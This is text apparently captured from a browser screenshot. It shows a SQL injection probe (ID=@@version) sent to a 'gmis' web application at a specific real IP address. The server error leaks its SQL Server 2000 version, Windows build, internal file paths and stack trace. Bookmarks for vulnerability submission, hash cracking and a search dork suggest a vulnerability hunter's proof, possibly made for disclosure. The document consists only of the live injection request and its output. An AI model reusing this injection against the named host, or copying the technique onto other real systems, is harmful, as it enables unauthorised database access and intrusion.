 360安全浏览器 7.1
菜单
http://211.64.205.214//gmis/ZS/fbzsjzInfoedit.aspx?ID=@@version
习近平下令也门撤侨
收藏
手机收藏夹
md5在线查询破
EMS快递查询_快
漏洞提交
站长工具 - 站
FreebuF.COM-
百度一下，你就
inurl:Employee
支付宝
将 nvarchar 值 'Microsoft SQL Ser
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft
Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790:
Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn,
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +129
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +304
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +77
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
GmisData.SqlData.ExecuteDataset(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[] commandParameters) in D:\ysgx\Gmis\GmisData\SqlData.
GmisData.SqlData.ExecuteDataset(String connectionString, CommandType commandType, String commandText, SqlParameter[] commandParameters) in D:\ysgx\Gmis\GmisData\SqlData.v
GmisData.SqlData.ExecuteDataset(String connectionString, CommandType commandType, String commandText) in D:\ysgx\Gmis\GmisData\SqlData.vb:347